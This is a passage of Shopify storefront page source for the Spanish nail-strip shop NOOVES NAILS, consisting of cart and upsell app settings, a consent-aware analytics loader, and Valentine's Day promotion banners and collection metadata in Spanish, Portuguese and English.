src=\"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1741692705431_logosenvios.jpg\"\u003e\u003c\/p\u003e","isActive":true,"position":"bellow_checkout"},"curved":true,"header":{"title":{"text":"TU COMPRA","color":"#FFFFFF","font_size":1.2,"font_weight":"500"},"margin":"0","alignment":"center","background":"#003a5d"},"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e\u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false,"position":"bellow_products"},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"checkout_button":{"coupon":{"background":"#BD10E0","active_color":"#D7DEFF","hoverBackground":"#D7DEFF","active_background":"#5A75F8"},"savings":{"text":"Ahorro","color":"#003a5d","font_size":1.3,"font_weight":"500"},"subtotal":{"text":"Subtotal","color":"#162543","font_size":1.3,"font_weight":"500"},"background":"#003a5d","button_text":{"text":"Comprar \/ {{subtotal}}","color":"#FFFFFF","font_size":1.7,"font_weight":"700"},"show_subtotal":true,"hoverBackground":"#D7DEFF","use_coupon_code":{"text":"👈 FLASH SALE -15%!!!","color":"#BD10E0","font_size":1.2},"checkout_as_link":false,"edit_coupon_code":{"text":"Editar","font_size":0.9},"apply_coupon_code":{"text":"Aplicar","color":"#F8E71C","font_size":1},"close_coupon_code":{"text":"Cerrar","font_size":0.9},"coupon_alert_text":{"text":"El código anula otras ofertas","color":"#000000","font_size":1},"enter_coupon_code":{"text":"VERANO15","color":"#BD10E0","font_size":0.9},"button_text_loading":{"text":"Creando oferta...","color":"#FFFFFF","font_size":"1.3","font_weight":"700"},"fix_checkout_container":false,"continue_shopping_button":{"text":"Continuar comprando","color":"#003A5D","font_size":1,"font_weight":"700"},"active_continue_shopping_button":true,"active_continue_shopping_underlined":true}},"product":{"qte":{"color":"#000000","font_size":"0.9"},"grow":true,"price":{"text":"{{product_price}} {{original_price}}","color":"#003a5d","font_size":1.1,"font_weight":"700"},"title":{"text":"{{product_title}}","color":"#003a5d","font_size":1.1,"font_weight":"400"},"show_bin":true,"sold_out":"Vendido","variants":{"color":"#777777","font_size":0.9,"font_weight":500},"bin_color":"#777777","image_size":100,"editable_quantity":true,"allow_variants_editing":false},"afterPay":{"text":{"text":"Paga en 2 ó 3 cuotas con","color":"#162543","font_size":0.8,"font_weight":700},"image":"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1747074740630_Badge-CB-Alma-orange.png","splits":2,"isActive":true,"isExternal":true},"open_cart":true,"empty_cart":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/9367\/0293\/t\/38\/assets\/download.png?v=1667818689\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e","show_coupon":false,"sticky_cart":{"btn_text":"Añadir al carrito!","isActive":true,"btn_color":"#003A5D","btn_style":"curvy","cart_name":{"text":"Comprar!"},"txt_color":"#FFFFFF","atc_action":"checkout","mobile_active":true,"desktop_active":true,"mobile_location":"bottom","mobile_quantity":{"text":"Añadir al carrito!"},"background_color":"#FFFFFF","desktop_location":"bottom","desktop_quantity":{"text":"Elige un Kit!"},"mobile_atc_height":{"text":"50"},"mobile_show_price":true,"mobile_show_title":true,"mobile_visibility":"dynamic","desktop_visibility":"dynamic","btn_text_unavailable":"No disponible","mobile_show_quantity":false,"mobile_show_variants":true,"desktop_show_quantity":false,"desktop_show_variants":true,"btn_text_variant_active":"Confirmar","desktop_product_preview":false,"desktop_show_product_name":true,"btn_atc_txt_variant_active":"Añadir al carrito!","mobile_show_compared_price":false,"desktop_show_compared_price":false,"show_btn_atc_txt_variant_active":true},"announcement":{"text":{"text":"💘 SAN VALENTIN 💞 2a UNIDAD 50%","color":"#313e50","font_size":"1.1"},"style":"full","border":"#ec0c0c","isActive":true,"position":"above_products","background":"#ffe6ea","textAlignment":"center","textAlignement":"center"},"cod_settings":{"form":[{"type":"name","label":"Nombre","isRequired":true,"placeholder":"Por favor ponga su nombre completo"},{"type":"email","label":"Email","isRequired":false,"placeholder":"Por favor ponga su email"},{"type":"phone","label":"Teléfono","isRequired":true,"placeholder":"Por favor ponga su teléfono"},{"type":"string","label":"Dirección","isRequired":true,"placeholder":"Por favor ponga su dirección completa"},{"type":"string","label":"Ciudad","options":[],"isRequired":true,"placeholder":"Por favor ponga su ciudad"},{"type":"string","label":"Código Postal","options":[],"isRequired":true,"placeholder":"Por favor ponga su Código Postal"},{"type":"textarea","label":"Nota al pedido","options":[],"isRequired":false,"placeholder":"Por favor ponga algún comentario referente al pedido."}],"is_active":false,"checkout_mode":"cod_and_checkout","error_message":"Necesitamos que rellenes este campo !!!","confirm_button":{"text":"Confirmar pedido","color":"#FFFFFF","font_size":1.7,"background":"#003A5D","hoverBackground":"#D7DEFF"},"loading_button":{"text":"Cargando ...","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"checkout_button":{"text":"Pago Contrareembolso","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"is_form_in_cart":false},"subscription":{"text":{"text":"Upgrade to {{plans_group_name}}","color":"#FFFFFF","font_size":0.9,"font_weight":700},"style":"button","border":"#1A449C","isActive":false,"background":"#1A449C","loadingBorder":"#999999","upgradingText":{"text":"Upgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedText":{"text":"{{selling_plan_name}}","color":"#000000","font_size":0.9,"font_weight":500},"downgradingText":{"text":"Downgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"highlightedText":{"text":"save","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedBorder":"#999999","loadingBackground":"#999999","unhighlightedText":{"text":"Subscribe \u0026","color":"#162543","font_size":0.9,"font_weight":700},"subscribedBackground":"#FFFFFF"},"auto_discount":{"text":{"text":"{{title}}","color":"#003a5d","font_size":0.9,"font_weight":400},"border":"#F9C2AA","background":"#F9C2AA"},"expressCheckout":{"rowGap":"8","enabled":false,"position":"under-checkout","buttonHeight":"40","buttonAlignment":"center","hideBuyerConsent":false,"renderInShadowDOM":true,"mobileButtonHeight":"40"},"product_details":{"external":false,"readMore":{"text":"Read More","color":"#4054B2","font_size":1},"truncate":true,"atcButton":{"text":"Add To Cart","color":"#FFFFFF","font_size":1},"truncate_length":200,"atcButton_background":"#4054B2","atcButton_hoverBackground":"#CECECE"},"count_compare_at":false,"default_language":"english","multiCurrencyMode":true,"show_coupon_alert_text":true,"checkout_condition_text":"\u003cp\u003eAcepto las \u003cstrong\u003econdiciones generales\u003c\/strong\u003e\u003c\/p\u003e","checkout_condition_color":"#5A75F8","continue_shopping_button":{"text":"Continuar comprando","color":"#5A75F8","font_size":1,"font_weight":700},"checkout_condition_alignment":"center","is_checkout_condition_active":false,"active_continue_shopping_button":true,"active_continue_shopping_underlined":true};
      window.mu_targets = {"campaigns":{"463":{"id":"463","type":"add_to_unlock","updatedAt":1764573191506,"selected_products":["gid:\/\/shopify\/Product\/8209865015560"],"included_countries":["PT","ES"]},"471":{"id":"471","type":"add_to_unlock","updatedAt":1764573254479,"selected_products":["gid:\/\/shopify\/Product\/8325138350344"],"included_countries":["PT","ES"]},"484":{"id":"484","type":"add_to_unlock","updatedAt":1764572782354,"selected_collections":["gid:\/\/shopify\/Collection\/495500853512"]},"492":{"id":"492","type":"add_to_unlock","updatedAt":1765865967221,"selected_products":["gid:\/\/shopify\/Product\/8178424611080","gid:\/\/shopify\/Product\/8414877352200"]},"560":{"id":"560","type":"add_to_unlock","updatedAt":1765865196529,"selected_products":["gid:\/\/shopify\/Product\/10620272771336","gid:\/\/shopify\/Product\/8237180223752","gid:\/\/shopify\/Product\/8336471785736","gid:\/\/shopify\/Product\/8314313081096","gid:\/\/shopify\/Product\/8314663371016","gid:\/\/shopify\/Product\/8314662224136","gid:\/\/shopify\/Product\/8314294206728","gid:\/\/shopify\/Product\/8330299212040","gid:\/\/shopify\/Product\/8314283557128","gid:\/\/shopify\/Product\/8312365089032","gid:\/\/shopify\/Product\/8325138350344","gid:\/\/shopify\/Product\/10309914231048","gid:\/\/shopify\/Product\/10310061654280","gid:\/\/shopify\/Product\/10310049857800"],"included_countries":["ES","PT"]},"561":{"id":"561","type":"add_to_unlock","updatedAt":1764572590729,"selected_products":["gid:\/\/shopify\/Product\/9519066120456"],"included_countries":["ES","PT"]},"3734":{"id":"3734","type":"add_to_unlock","updatedAt":1764573572354,"selected_products":["gid:\/\/shopify\/Product\/8194434498824"],"included_countries":["ES","PT"]},"3735":{"id":"3735","type":"add_to_unlock","updatedAt":1765865754397,"selected_products":["gid:\/\/shopify\/Product\/8378872430856","gid:\/\/shopify\/Product\/9477217386760","gid:\/\/shopify\/Product\/9493560262920"],"included_countries":["ES","PT"]},"3736":{"id":"3736","type":"add_to_unlock","updatedAt":1765865381761,"selected_products":["gid:\/\/shopify\/Product\/9533941219592","gid:\/\/shopify\/Product\/10619388133640","gid:\/\/shopify\/Product\/8248813682952","gid:\/\/shopify\/Product\/10601751183624","gid:\/\/shopify\/Product\/9695642255624","gid:\/\/shopify\/Product\/8536263196936","gid:\/\/shopify\/Product\/8245645639944","gid:\/\/shopify\/Product\/8244418380040","gid:\/\/shopify\/Product\/8246737633544","gid:\/\/shopify\/Product\/8583581237512"],"included_countries":["ES","PT"]},"3737":{"id":"3737","type":"add_to_unlock","updatedAt":1764573935052,"selected_products":["gid:\/\/shopify\/Product\/9579313856776"],"included_countries":["ES","PT"]},"3796":{"id":"3796","type":"add_to_unlock","updatedAt":1764837029073,"selected_collections":["gid:\/\/shopify\/Collection\/494680506632","gid:\/\/shopify\/Collection\/494679785736"]}},"gid:\/\/shopify\/Product\/8178424611080":["492"],"gid:\/\/shopify\/Product\/8414877352200":["492"],"gid:\/\/shopify\/Product\/8378872430856":["3735"],"gid:\/\/shopify\/Product\/9477217386760":["3735"],"gid:\/\/shopify\/Product\/9493560262920":["3735"],"gid:\/\/shopify\/Product\/9533941219592":["3736"],"gid:\/\/shopify\/Product\/10619388133640":["3736"],"gid:\/\/shopify\/Product\/8248813682952":["3736"],"gid:\/\/shopify\/Product\/10601751183624":["3736"],"gid:\/\/shopify\/Product\/9695642255624":["3736"],"gid:\/\/shopify\/Product\/8536263196936":["3736"],"gid:\/\/shopify\/Product\/8245645639944":["3736"],"gid:\/\/shopify\/Product\/8244418380040":["3736"],"gid:\/\/shopify\/Product\/8246737633544":["3736"],"gid:\/\/shopify\/Product\/8583581237512":["3736"],"gid:\/\/shopify\/Product\/10620272771336":["560"],"gid:\/\/shopify\/Product\/8237180223752":["560"],"gid:\/\/shopify\/Product\/8336471785736":["560"],"gid:\/\/shopify\/Product\/8314313081096":["560"],"gid:\/\/shopify\/Product\/8314663371016":["560"],"gid:\/\/shopify\/Product\/8314662224136":["560"],"gid:\/\/shopify\/Product\/8314294206728":["560"],"gid:\/\/shopify\/Product\/8330299212040":["560"],"gid:\/\/shopify\/Product\/8314283557128":["560"],"gid:\/\/shopify\/Product\/8312365089032":["560"],"gid:\/\/shopify\/Product\/8325138350344":["560","471"],"gid:\/\/shopify\/Product\/10309914231048":["560"],"gid:\/\/shopify\/Product\/10310061654280":["560"],"gid:\/\/shopify\/Product\/10310049857800":["560"],"gid:\/\/shopify\/Collection\/494680506632":["3796"],"gid:\/\/shopify\/Collection\/494679785736":["3796"],"gid:\/\/shopify\/Product\/9579313856776":["3737"],"gid:\/\/shopify\/Product\/8194434498824":["3734"],"gid:\/\/shopify\/Product\/8209865015560":["463"],"gid:\/\/shopify\/Collection\/495500853512":["484"],"gid:\/\/shopify\/Product\/9519066120456":["561"]};
      window.mu_rewards = {"463":{"type":"ATU","goal_type":"amount","goals":[]},"471":{"type":"ATU","goal_type":"amount","goals":[]},"484":{"type":"ATU","goal_type":"amount","goals":[{"title":"spend {{goal}} get {{reward}} off","specific_goals":[{"currency":"EUR","amount":30}],"reward":{"type":"GIFT","previous_gift":"keep","gift_ids":["gid:\/\/shopify\/Product\/9706932928776","gid:\/\/shopify\/Product\/10452005257480"]}}]},"492":{"type":"ATU","goal_type":"amount","goals":[]},"560":{"type":"ATU","goal_type":"amount","goals":[]},"561":{"type":"ATU","goal_type":"amount","goals":[]},"3734":{"type":"ATU","goal_type":"amount","goals":[]},"3735":{"type":"ATU","goal_type":"amount","goals":[]},"3736":{"type":"ATU","goal_type":"amount","goals":[]},"3737":{"type":"ATU","goal_type":"amount","goals":[]},"3796":{"type":"ATU","goal_type":"amount","goals":[]}};
      window.mu_products_collections = {};
      window.mu_campaigns = {};
    </script><!-- BEGIN app snippet: product-campaigns --><script>window.mu_products_collections[8339635011848] = [501750890760,513858044168,495573893384,495573729544,495572222216,503167156488]</script><!-- END app snippet --><script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/webfont.js"></script>
    
      <link href="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_v2.css" rel="stylesheet">
      <script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_renderer_v2.js" type="module"></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/extendons-cart-on-collections/blocks/eosh_cart_oncollection/616e3987-0e73-4d64-9148-a1e9799f3059 -->
<script crossorigin="anonymous" defer="defer" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script crossorigin="anonymous" defer="defer" integrity="sha256-..." src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/custom.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/quantitybutton.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/buttondropdown.css">
<script src="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/storefront.js" defer></script>
<script  src="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/button.js" defer></script> 

<script  id="eosh-script">

      function sanitizeInput(input) {
        // Remove any improper quotes 
        return input.replace(/[”“]/g, '"').replace(/""/g, '"');
      }

      // Function to process each variant
      function processVariant(option1, option2, option3) {
        var option1 = sanitizeInput(option1);
        var option2 = sanitizeInput(option2);
        var option3 = sanitizeInput(option3);
      }
      
      

      var productsData = [];
       

    
    

     window.productsData = JSON.stringify(productsData);
     
    window.currency_with_format = "RD$ {{amount}} DOP"

</script> 


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "l5u9q8t7r9");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [{"id":"541822de-2c60-464b-b582-aa73c7e4d1eb","createdAt":"2026-01-21T08:49:15.554+00:00","name":"TIRA SAN VALENTÍN","title":"🎁 Regalos desde 30 € y 65 € en tus compras NOOVES — ¡Elige el tuyo antes de que se agoten! 💅","subheading":"","style":{"icon":{"size":32,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"50 Shades of Grey","position":"top-page","stickyBar":false,"backgroundType":"singleBackground","singleColor":"#ffe6ea","gradientTurn":"90","gradientStart":"#DDDDDD","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"1","borderColor":"#ec0c0c","titleSize":"16","titleColor":"#ec0c0c","font":"","subheadingSize":"14","subheadingColor":"#ec0c0c","buttonBackgroundColor":"#f1f609","buttonFontSize":"14","buttonFontColor":"#313e50","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#ec0c0c","couponCodeButtonIconColor":"#ec0c0c","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#f1f609","arrowIconColor":"#ec0c0c","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"rotating","announcementPlacement":"custom","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-21T08:56:44.462+00:00","CTAType":"","CTALink":"https://noovesnails.myshopify.com","closeButton":false,"buttonText":"Shop now!","announcements":[{"title":"💞 SAN VALENTIN PROMO 💘 -50% SEGUNDA UNIDAD 💞","subheading":"","CTAType":"clickable","buttonText":"Crea tu Pack!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":35,"icon":"","couponCode":""},{"title":"💅🏻SEGUNDA LÁMINA ♥️ 50% DE DESCUENTO 🎁","subheading":"","CTAType":"clickable","buttonText":"Shop now!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":63,"icon":"","couponCode":""}],"shop":"noovesnails.myshopify.com","animationSpeed":17,"rotateDuration":2,"translations":[{"title":"🏷️ Portes grátis acima de 45€ 📦","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":35,"id":395},{"title":"🚚 Envio em 24-48 horas de Espanha 🛻","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":63,"id":410},{"title":"","subheading":"","buttonText":"","locale":"en","itemType":"running-line","itemId":"","id":720},{"title":"Compra +30€ = PRESENTE ESPECIAL ✨ Apenas por um período limitado!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"running-line","itemId":"","id":728},{"title":"🏷️ Free shipping over €45 📦","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":35,"id":652},{"title":"🚚 24-48 hour shipping from Spain 🛻","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":63,"id":127}],"startDate":null,"endDate":null,"icon":null,"locationType":"on-countries","showInCountries":["ES","PT","BE","AD","IC"],"showOnProductsInCollections":[],"type":"","couponCode":""},{"id":"412692ed-37ee-48ec-808e-f508d786762f","createdAt":"2026-01-20T17:29:56.863+00:00","name":"MULTIPLES ANUNCIOS - PRINCIPAL  (copy)","title":"🎁 Regalos desde 30 € y 65 € en tus compras NOOVES — ¡Elige el tuyo antes de que se agoten! 💅","subheading":"","style":{"icon":{"size":32,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"50 Shades of Grey","position":"top-page","stickyBar":false,"backgroundType":"singleBackground","singleColor":"#ffe6ea","gradientTurn":"90","gradientStart":"#DDDDDD","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"1","borderColor":"#ec0c0c","titleSize":"16","titleColor":"#ec0c0c","font":"","subheadingSize":"14","subheadingColor":"#ec0c0c","buttonBackgroundColor":"#f1f609","buttonFontSize":"14","buttonFontColor":"#313e50","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#ec0c0c","couponCodeButtonIconColor":"#ec0c0c","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#f1f609","arrowIconColor":"#ec0c0c","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"rotating","announcementPlacement":"","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-21T08:57:21.905+00:00","CTAType":"","CTALink":"https://noovesnails.myshopify.com","closeButton":false,"buttonText":"Shop now!","announcements":[{"title":"💞 SAN VALENTIN PROMO 💘 -50% SEGUNDA UNIDAD 💞","subheading":"","CTAType":"clickable","buttonText":"Crea tu Pack!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":35,"icon":"","couponCode":""},{"title":"💅🏻SEGUNDA LÁMINA ♥️ 50% DE DESCUENTO 🎁","subheading":"","CTAType":"clickable","buttonText":"Ver Colección!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":22,"icon":"","couponCode":""},{"title":"🏷️ ENVÍO GRATUITO +45€ 📦","subheading":"","CTAType":"","buttonText":"Shop now!","CTALink":"","id":63,"icon":"","couponCode":""},{"title":"🏷️ PAGO CONTRAREEMBOLSO 💵","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":673},{"title":"🚚 ENVÍO 24 - 48 HORAS DESDE ESPAÑA 🛻","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":442},{"title":"✈️ ENVÍOS A CANARIAS, CEUTA Y MELILLA  🚚","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":8},{"title":"❌ SIN TPO - ❎ SIN ALERGIAS - HEMA FREE - CRUELTY FREE 🐰","subheading":"","couponCode":"","CTAType":"","buttonText":"❌ SIN TPO - ❎ SIN ALERGIAS - HEMA FREE - CRUELTY FREE 🐰","CTALink":"","icon":"","id":808}],"shop":"noovesnails.myshopify.com","animationSpeed":17,"rotateDuration":2,"translations":[{"title":"🏷️ Portes grátis acima de 45€ 📦","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":35,"id":395},{"title":"🏷️ Pagamento no ato da entrega 💵","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":22,"id":417},{"title":"🚚 Envio em 24-48 horas de Espanha 🛻","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":63,"id":410},{"title":"","subheading":"","buttonText":"","locale":"en","itemType":"running-line","itemId":"","id":720},{"title":"Compra +30€ = PRESENTE ESPECIAL ✨ Apenas por um período limitado!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"running-line","itemId":"","id":728},{"title":"e portes grátis para compras superiores a 45€!!!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":673,"id":210},{"title":"🏷️ Free shipping over €45 📦","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":35,"id":652},{"title":"🏷️ Cash on delivery 💵","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":22,"id":778},{"title":"🚚 24-48 hour shipping from Spain 🛻","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":63,"id":127},{"title":"and free shipping for purchases over €45!!!","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":673,"id":401}],"startDate":null,"endDate":null,"icon":null,"locationType":"on-countries","showInCountries":["ES","PT","BE","AD","IC"],"showOnProductsInCollections":[],"type":"","couponCode":""}];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-29T13:19:26+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":503167156488,"handle":"novedades-nooves","updated_at":"2026-01-29T13:19:26+01:00","published_at":"2023-10-19T22:34:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Novedades en Nooves Nails","body_html":"\u003cp align=\"left\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 22 22\" fill=\"currentcolor\"\u003e\n\u003cpath d=\"M18.4851 3.99993C17.0526 2.5675 15.2276 1.592 13.2407 1.1968C11.2539 0.801602 